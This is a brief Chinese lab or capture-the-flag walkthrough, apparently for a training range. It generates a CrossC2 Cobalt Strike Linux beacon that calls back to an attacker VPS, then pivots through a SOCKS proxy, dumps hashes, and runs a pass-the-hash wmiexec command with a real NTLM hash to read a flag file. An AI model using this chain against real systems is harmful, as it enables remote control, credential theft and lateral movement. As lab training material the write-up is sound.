将CrossC2-GithubBot-.cna和CrossC2Kit-GithubBot-.zip里的.cna全配置到cobaltstrike里



创建https的监听器

然后建立反弹连接



然后生成木马(如果生成失败可以换一个linux服务器生成)

./genCrossC2.Linux vpsip 444 ./.cobaltstrike.beacon_keys null Linux x64 cslinux





踩坑:木马在虚拟机中拿不出来

解决:

先分割成小块

split -n 2 cslinux

然后合起来到放别的地方

cat x* > /home/kali/Desktop/cslinux

上传到第一个linux服务器,上线

chmod u+x cslinux

./cslinux

cs进行socks4代理

socks 1080

cs的黄金票据

hashdump

然后创建黄金票据注入到当前回话

然后可以hash传递

proxychains impacket-wmiexec -hashes :10cf89a850fb1cdbe6bb432b859164c8 xiaorang/administrator@172.22.1.2 "type Users\Administrator\flag\flag03.txt"

如果要上线macos的话

https://mp.weixin.qq.com/s/e_h_RLNQ4y1l4hYEENG31g

浙公网安备 33010602011771号

浙公网安备 33010602011771号